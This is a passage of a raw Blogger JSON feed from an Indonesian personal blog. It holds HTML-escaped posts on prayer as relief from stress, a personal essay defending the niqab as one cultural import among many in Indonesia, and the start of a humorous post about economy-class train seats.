kantor.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWalhasil, kita tidak berharap anak-anak kita bertindak seekstrim itu dalam menyikapi tantangan hidup. Juga bahkan tidak berharap mereka \u003Ci\u003Elebay\u003C\/i\u003E dan mengumbar emosinya di akun-akun lini masa yang mereka miliki. Sebab mereka punya shalat sebagai obat mujarab dalam mengatasi tekanan-tekanan itu.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nShalat di samping merupakan simpul koneksi terkuat dengan Allah, juga merupakan pencegah aksi keji dan munkar, plus... sekaligus penentram hati.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJadi, kalau sekarang anda tertekan, segeralah ambil air wudhu, lalu berkunjunglah ke masjid, lalu shalatlah, entah itu shalat \u003Ci\u003Ethuhur\u003C\/i\u003E atau shalat \u003Ci\u003Etahiyyatul masjid\u003C\/i\u003E, lalu rasakan kekuatan hubungan anda dengan Sang Khaliq semakin menguat dan menentramkan hati anda.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBaiklah para pembaca, sampai jumpa di masjid, di mana kita bisa meramaikan dan memakmurkannya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan untuk para jamaah shalat jumat hari ini, saya berharap bahwa sedikit sisi tentang shalat, bisa menjadi sesuatu yang praktikal, hingga pekan depan, saat anda semua duduk lagi sebagai jamaah shalat jumat berikutnya.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8411293449151498989\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/stres-dan-rahasia-shalat-dalam-nasihat.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8411293449151498989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8411293449151498989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/stres-dan-rahasia-shalat-dalam-nasihat.html","title":"Stres Dan Rahasia Shalat Dalam Nasihat Lukman Al-Hakim"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOejpEnLyMkzC2L3CsuWKzDzMkdXaFw_1H0L3mzhKRASCmZeW4huqTMypZof4GErW2DNxMvFgtUecIsahBRaO1KVlzCL9em4GU6xxNQuiw3mVdMnREbqMWwYAXkjndpqZN6qoDM4KPhQA\/s72-c\/shalat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-8712299958682562314"},"published":{"$t":"2018-12-05T16:45:00.003-08:00"},"updated":{"$t":"2020-10-29T18:11:32.916-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulisan Bebas"}],"title":{"type":"text","$t":"Niqab, Muslimah dan Kultur"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nBeberapa hari ini saya disibukkan oleh seorang teman baru, seorang ayah bagi tiga anak yang kegiatan sehari-harinya berhubungan dengan jasa perbaikan laptop dan \u003Ci\u003Ewireless internet sharing\u003C\/i\u003E jarak jauh. Kesibukannya tidak lain adalah membuat blog di blogspot.com yang disulap menjadi online shop untuk produk-produk jilbab, cadar dan yang berkaitan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixW_uMSQZpad2Ix-tQTdy-Z9A2fBSQUaby_T3-RdGRgIM2J-TWeIGGGEX78qwCUNk_MnQeEm_Hv_NMxwP9lu3J4-vRlfErL3Z4RiwLsGAJfuNHBJX43wBwfjjafxavbxIxvLiZFUY2N-8\/s320\/niqabis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"412\" data-original-width=\"750\" height=\"109\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixW_uMSQZpad2Ix-tQTdy-Z9A2fBSQUaby_T3-RdGRgIM2J-TWeIGGGEX78qwCUNk_MnQeEm_Hv_NMxwP9lu3J4-vRlfErL3Z4RiwLsGAJfuNHBJX43wBwfjjafxavbxIxvLiZFUY2N-8\/w200-h109\/niqabis.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nFoto: Pinterest\u003C\/div\u003E\n\u003Cbr \/\u003E\nKarena blognya tentang niqab dan saya butuh beberapa postingan untuk menguji kinerja \u003Ci\u003Ecustom template\u003C\/i\u003E yang saya pasang, maka mau tidak mau saya gunakan google untuk mencari beberapa foto niqabis dan tentu saja secara tidak sengaja saya \u003Ci\u003Estumbling upon\u003C\/i\u003E\u0026nbsp;alias nyangkut di beberapa website tentang \u003Ci\u003Eniqab style\u003C\/i\u003E yang membahas yang namanya \u003Ci\u003Ehalf niqab\u003C\/i\u003E, \u003Ci\u003Eyamani niqab\u003C\/i\u003E, \u003Ci\u003Esaudi niqab\u003C\/i\u003E,\u003Ci\u003E two layer niqab\u003C\/i\u003E,\u003Ci\u003E\u0026nbsp;bandana niqab\u003C\/i\u003E,\u003Ci\u003E eagle eye niqab \u003C\/i\u003Edan lain sebagainya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang menarik dari \u003Ci\u003Eblue shoe can't\u003C\/i\u003E (blusukan kalee...) kali ini adalah menangkap\u0026nbsp;\u003Ci\u003Eghirah\u003C\/i\u003E sebagian muslimah yang pengen \"hijrah\" istilahnya, dalam mencoba niqab ini. Ada yang penuh waktu, ada yang hanya di momen-momen tertentu (paruh waktu? hehehe), yang juga memunculkan pasar baru di dunia fashion indonesia yaitu pasar niqab.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat membaca adanya komunitas Niqab Squad Indonesia yang diinisiasi mbak Indadari istrinya Caesar (tahu kan?) dan Diana Nurliana, salah satu desainer niqab yang kedua-duanya juga sudah menjadi \u003Ci\u003Eniqabis\u003C\/i\u003E\u0026nbsp;yaitu muslimah pengguna cadar, dalam hati saya spontan mengucapkan \"Wow.\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDulu, 20 tahun yang lalu, tak terbayangkan muslimah-muslimah Indonesia bakal beranjak dari\u0026nbsp; penggunaan kerudung mini, ke jilbab standar, lalu ke jilbab lebar yang menutup seluruh tangan hingga akhirnya niqab.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBarangkali ucapan terima kasih bisa disampaikan kepada kang Abik yang mengenalkan niqab dalam novel fiksinya yang diangkat ke layar lebar dengan judul yang sama \"Ayat-ayat Cinta.\" Saya yakin pembaca ingat dengan Aisyah, tokoh muslimah bercadar istri pertama Fahri dalam kisah itu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFilm ini ibarat\u0026nbsp;\u003Ci\u003Eturning point\u003C\/i\u003E\u0026nbsp;(di satu sisi) untuk perjalanan panjang\u0026nbsp;\u003Ci\u003Emuslimah fashion\u003C\/i\u003E\u0026nbsp;di Indonesia. Sayang tidak menjadi \u003Ci\u003Eturning point\u003C\/i\u003E\u0026nbsp;juga untuk sisi poligaminya. Maunya!! Hehehe...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhV5XPO5nS-emtIP6UW1XjBX9mBR_aXo99GikphN6F8U5HA-OizXlSTjYRRzKVrwdSEo_u6xnMctogxFz8yG47jHZYHB4v4-R6BSY7RWU0cyEod8LgRUZF_hP14_DeXdd4hU9Rsb3OafY\/s320\/fbcae0f3-c171-43e3-8ec5-bd8e0edd437b_34.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"400\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhV5XPO5nS-emtIP6UW1XjBX9mBR_aXo99GikphN6F8U5HA-OizXlSTjYRRzKVrwdSEo_u6xnMctogxFz8yG47jHZYHB4v4-R6BSY7RWU0cyEod8LgRUZF_hP14_DeXdd4hU9Rsb3OafY\/s320\/fbcae0f3-c171-43e3-8ec5-bd8e0edd437b_34.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif\" style=\"background-color: white; color: #595959; font-size: 13px; font-style: italic; text-align: left;\"\u003EFoto: Dok. Instagram @diananurliana\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n'\u003Ci\u003EAla kulli haal\u003C\/i\u003E, niqab yang dulu sangat terpinggirkan, dengan adanya stigmatisasi dan popularisasi label \"ninja\" lah, \"ekstrimis\" lah, \"teroris\" lah kepada para pemakainya, kini mulai beranjak ke \u003Ci\u003Egreen zone\u003C\/i\u003E yang lebih diterima masyarakat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeskipun saya masih melihat komentar di Wollipop, salah satu \u003Ci\u003Elifestyle website\u003C\/i\u003E, yang mengkomparasi konde dengan niqab ini sebagai bentuk resistensi anggota masyarakat terkait dengan masuknya kultur yang dianggap asing ini ke Indonesia. Atau komentar yang menyebutkan tentang \u003Ci\u003Etabarruj\u003C\/i\u003E, kalau sudah pakai niqab kok masih mejeng (istilah saya sudah jadul banget ini) di Instagram? \u003Ci\u003E\"What's the point?\"\u003C\/i\u003E Protesnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKomentar sih, boleh-boleh saja, kan itu hak setiap orang, dan harus adil dong. Nah, itu yang saya inginkan. Betapa banyak kita tidak adil dalam menyampaikan pendapat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaat ada yang mengatakan konde lebih indah dari cadar, \u003Ci\u003Eit's okay,\u003C\/i\u003E itu hak anda.\u0026nbsp;Tapi apakah anda menggunakan konde setiap hari? Tidak kan? Sementara \u003Ci\u003Eniqabis\u003C\/i\u003E\u0026nbsp;istiqamah menggunakan niqabnya setiap hari, jadi nggak adil dong mengomentari yang hanya dipakai saat resepsi pernikahan, acara formal kenegaraan atau di hari kartini dengan yang dipakai sehari-hari di pasar, di kampus dan juga di jalanan umum. Kan anda nggak pernah jumpa gadis-gadis muda berangkat kuliah tiap hari menggunakan konde. Ada?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBegitu juga anggapan bahwa memasukkan niqab ke Indonesia, sama saja memasukkan kultur asing ke Indonesia dan melupakan kultur kita sendiri. \u003Ci\u003EWell\u003C\/i\u003E, kalau sudut pandangnya mau begitu ya kita ikuti diskursusnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJadi begini, kalau saya sih ini juga pandangan yang tidak adil pula. Sebab sudah berapa lama bumi Indonesia kita ini kemasukan kultur asing lalu bahkan meningkat hingga kita sendiri yang mengimpor kultur itu dengan masif?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLihatlah masa penjajahan Belanda, kita memang betul-betul kemasukan kultur mereka.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDi Jawa, yang masyarakatnya dulu hanya mengenal kebaya, kemben, jawi jangkep, kanigaran, batik, pangsi, basahan, surjan dan beskap, oleh para kolonialis dikenalkanlah jas, celana panjang dan rok panjang ala tuan dan nyonya meneer. Sehingga kita masih bisa melihat foto dokumentasi para proklamator negeri ini menggunakan \u003Ci\u003Efashion\u003C\/i\u003E\u0026nbsp;mereka dan meninggalkan beskap.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidakkah ada yang resisten dengan budaya ini? Ada!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSaya ingat di wilayah Raci Pasuruan, ada yang masih mengharamkan penggunaan celana panjang karena dianggap \u003Ci\u003Etasyabbuh\u003C\/i\u003E dengan \u003Ci\u003Ekuffar\u003C\/i\u003E. Tapi umumnya penduduk Jawa tidak mempersoalkan itu karena melihat itu sebagai sesuatu yang modern dan bukan penjajahan kultural. Hmmm...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSemakin kemari, pasca kemerdekaan, semakin banyak pula kultur-kultur luar yang masuk di Indonesia.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari dunia barat masuklah rok mini dan bikini. Saya tak perlu beli yang vulgar-vulgar macam majalah Popular yang pindah kantor ke Bali untuk membuktikannya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDari tanah hindustan masuklah \u003Ci\u003Emehendi henna\u003C\/i\u003E yang pengantin-pengantin perempuan zaman sekarang merasa kurang \u003Ci\u003Engejreng\u003C\/i\u003E kalau tangannya tidak dilukis hiasan-hiasan \u003Ci\u003Ehenna.\u003C\/i\u003E\u0026nbsp;Belum lagi kultur dari China, Jepang, Korea, Turki...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang saya heran, mengapakah tidak ada yang protes dengan derasnya arus budaya-budaya luar seperti ini? Apakah tidak ada orang yang demo memprotes dan menghujat sinetron-sinetron asing, telenovela, dan serial-serial K-Pop yang menampilkan kultur asing mereka di layar kaca-layar kaca masyarakat Indonesia?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMengapakah urusan niqab mudah sekali kita temukan komentar nyinyir bahkan sajak komparasinyapun ramai diliput media massa? Sedang \u003Ci\u003ECowboy Culture\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003EHindustāṉi kalāccāram\u003C\/i\u003E, \u003Ci\u003EJ-Pop Culture, K-Pop Culture,\u003C\/i\u003E\u0026nbsp;macam diterima dengan tangan terbuka?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLebih jauh lagi... Ini semua cuma kultur, yang dalam kajian humaniora, yang disebut sebagai kultur alias budaya adalah hasil olah fikir dan olah rasa satu komunitas manusia yang berkembang, \u003Ci\u003Eevolve\u003C\/i\u003E\u0026nbsp;dan berganti-ganti.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKalau periode 70-an Rhoma Irama memakai celana komprang ala Elvis Presley, sekarang anak-anak muda gandrung dengan celana pensil ala Avenged Sevenfold, \u003Ci\u003Eis it a problem?\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJadi perkembangan beberapa anak muda yang kemudian memilih menggunakan jubah, gamis, jilbab lebar, cadar, niqab atau burka mestinya juga bukan masalah kan?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nYang terakhir, tentang fenomena beberapa niqabis yang memamerkan \u003Ci\u003Efashion choice-\u003C\/i\u003Enya di Instagram, Twitter atau lini masa yang lain, memang menjadi aksi yang agak kontra produktif dari sudut bila ini dianggap mengenalkan syariah Islam terkait dengan tata tertib wanita di ruang publik. Larangan \u003Ci\u003Etabarruj\u003C\/i\u003E dan menyebarkan potensi fitnah dengan menampakkan \u003Ci\u003Emahasin\u003C\/i\u003E\u0026nbsp;atau kecantikan (baik \u003Ci\u003Eouter\u003C\/i\u003E ataupun \u003Ci\u003Einner beauty\u003C\/i\u003E) adalah sesuatu yang sangat definitif dalam Al-Qur'an.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMeskipun dari sisi \u003Ci\u003Ebrain storming\u003C\/i\u003E\u0026nbsp;diperlukan pula untuk mengenalkan sisi eksistensi niqab seperti langkah yang ditempuh kang Abik dengan novelnya sehingga tidak ada stigma bahwa niqabis adalah kelas elit, kelas tertutup, kelas tak bermasyarakat, kelas tak bisa bergerak bebas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMeski faktanya banyak dari para niqabis yang punya peran besar di masyarakat, seperti seorang niqabis yang saya kenal di mana ia menjadi leader satu rantai \u003Ci\u003Edirect selling\u003C\/i\u003E\u0026nbsp;sekaligus pengasuh sebuah pesantren yatim yang dibiayai keseluruhannya dari bonus usahanya yang nilainya puluhan juta per bulan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nJadi, \u003Ci\u003Eendorsement\u003C\/i\u003E niqab pun perlu teknik yang tepat sehingga tidak terjadi kontradiksi antara tujuan asli dari penggunaan niqab yaitu agar tidak menebar fitnah pandangan yang menimpa laki-laki, sebab seperti disampaikan dalam salah satu hadits, meskipun anda menggunakan niqab, tetap saja akan ada satu syetan yang mengikuti anda untuk menghiasi pandangan orang asing kepada anda, karena bila kita bicara khayalan, otak khayalan kotor lelaki pun masih mampu membayangkan yang paling kotor sekalipun meski ia melihat anda dalam keadaan\u0026nbsp;berjilbab dan berniqab, dan itulah hasil kerja syetan yang mengikuti anda. Itulah sebabnya Al-Qur'an menuntut pria (dan juga wanita) untuk menundukkan pandangan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAkhirnya, semua kembali kepada anda. Setidaknya banyak juga suami yang tidak menginginkan wajah ayu istrinya dinikmati lelaki lain di luar rumah dengan cara memintanya menggunakan niqab sebagai sarana menjaga sifat cemburunya agar tidak terjerumus ke dalam sifat \u003Ci\u003Edayyuts\u003C\/i\u003E yang terancam tidak masuk surga. Dan itulah alasan mengapa saya juga meminta istri saya untuk menggunakan \u003Ci\u003Ehalf niqab\u003C\/i\u003E selama 14 tahun terakhir ini.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/8712299958682562314\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/niqab-muslimah-dan-kultur.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8712299958682562314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/8712299958682562314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2018\/12\/niqab-muslimah-dan-kultur.html","title":"Niqab, Muslimah dan Kultur"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixW_uMSQZpad2Ix-tQTdy-Z9A2fBSQUaby_T3-RdGRgIM2J-TWeIGGGEX78qwCUNk_MnQeEm_Hv_NMxwP9lu3J4-vRlfErL3Z4RiwLsGAJfuNHBJX43wBwfjjafxavbxIxvLiZFUY2N-8\/s72-w200-h109-c\/niqabis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-4884563139408367460"},"published":{"$t":"2016-09-28T05:20:00.001-07:00"},"updated":{"$t":"2016-10-12T15:57:05.852-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengalaman"}],"title":{"type":"text","$t":"Misteri Bangku Ekonomi 24D-24E"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVHrRSe5X8E5gw1OLkwqshpPg0fi7r_a-0h5w3qAgH_qHrKt9ohLdi1OY4Esy543y2kfQHdidBFCGN1HSBwWLMl_Me1CAZR0EhlzC5bVelMhz2c31bsBnXGqe_HCvQwvW40manRNBOBc\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIVHrRSe5X8E5gw1OLkwqshpPg0fi7r_a-0h5w3qAgH_qHrKt9ohLdi1OY4Esy543y2kfQHdidBFCGN1HSBwWLMl_Me1CAZR0EhlzC5bVelMhz2c31bsBnXGqe_HCvQwvW40manRNBOBc\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBerkali-kali sudah saya naik kereta ekonomi Sukabumi-Bogor dan Bogor-Sukabumi untuk berbagai keperluan. Mengisi kuliah, mengisi pengajian, rapat, belanja, jalan-jalan ataupun menjemput tamu dari jauh. Dan dari pengalaman duduk di berbagai macam gerbong dan di berbagai macam nomor bangku akhirnya saya putuskan bahwa spot bangku terbaik adalah bangku nomor 23D dan 23E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EWhy?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebab menurut pengalaman, bangku 23 berhadap-hadapan dengan bangku 24 yang misterius.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EMisterius?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EYa, misterius! Semisterius bangku nomer 1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E😁😁\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EBanyak review tentang pengalaman orang naik kereta juga tentang peta bangku kereta dari kelas eksekutif, bisnis ataupun kelas ekonomi. Tapi tidak ada yang membahas misteri bangku nomer 1 dan bangku nomer 24.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKalau kemudian postingan ini saya beri judul berdasar bangku nomer 24, tiada lain karena saya bosan bicara nomer satu terus. Apalagi angka 24 yang asing di mata pembaca mampu memancing sedikit rasa penasaran seakan-akan semua harus bertanya \"Ada apa dengan bangku 24?\" Apalagi bila ditambah bumbu diksi \"misteri\" yang mengobarkan sedikit penasaran tadi menjadi lebih kuat dan sukses menarik pembaca.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet 